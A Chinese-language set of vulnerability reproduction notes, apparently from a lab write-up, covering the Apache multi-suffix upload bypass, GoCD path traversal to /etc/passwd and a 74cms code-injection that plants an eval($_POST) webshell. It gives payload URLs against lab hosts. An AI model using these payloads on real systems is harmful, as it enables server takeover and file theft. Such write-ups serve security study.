Apache HTTPD 多后缀解析漏洞

如果运维人员给.php后缀增加了处理器:

AddHandler application/x-httpd-php .php





那么,在有多个后缀的情况下,只要一个文件含有.php后缀的文件即将被识别成PHP文件,没必要是最后一个后缀。利用这个特性,将会造成一个可以绕过上传白名单的解析漏洞。

上传一个以jpg为后缀的一句话木马但是包含.php

会被成功解析成php

Tomcat WebSokcet 拒绝服务



GoCD 任意文件读取漏洞

GoCD 任意文件读取漏洞 (CVE-2021-43287) GoCD

一款先进的持续集成和发布管理系统,由ThoughtWorks开发。(不要和Google的编程语言Go混淆了!)其前身为CruiseControl,是ThoughtWorks在做咨询和交付交付项目时自己开发的一款开源的持续集成工具。后来随着持续集成及持续部署的火热,ThoughtWorks专门成立了一个项目组,基于Cruise开发除了Go这款工具。ThoughtWorks开源持续交付工具Go。使用Go来建立起一个项目的持续部署pipeline是非常快的,非常方便。

GoCD的v20.6.0 -

v21.2.0版本存在任意文件读取漏洞,可以通过/go/add-on/business-continuity/api/plugin?folderName=&pluginName=…/…/…/etc/passwd

对文件进行读取。

payload

http://127.0.0.1/go/add-on/business-continuity/api/plugin?folderName=&pluginName=…/…/…/etc/passwd







骑士cms任意代码执行

CVE-2020-35339

漏洞简介 迅易科技 74cms是中国迅易科技公司的一套基于PHP和MySQL的在线招聘系统。74cms version 5.0.1

存在安全漏洞,该漏洞源于应用管理控制器ConfigController.class.php和ThinkPHP Common

functions.php存在远程代码执行漏洞,攻击者可利用该漏洞可以获得服务器权限并控制服务器。

登录后台 index.php?m=Admin

http://192.168.121.130/.',phpinfo(),'/.com

也可以写入一句话

http://192.168.121.130/.',eval($_POST[mzq]),'/.com